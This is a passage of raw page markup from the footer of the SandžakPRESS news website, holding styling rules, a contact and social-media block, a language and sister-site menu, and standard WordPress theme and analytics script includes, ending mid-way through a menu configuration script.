<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#b3c0d2ddd7c9d2d8c3c1d6c0c0f3d4ded2dadf9dd0dcde"><span class="__cf_email__" data-cfemail="5526343b312f343e2527302626153238343c397b363a38">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978db9fb3ba9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"239561\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "239561" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin"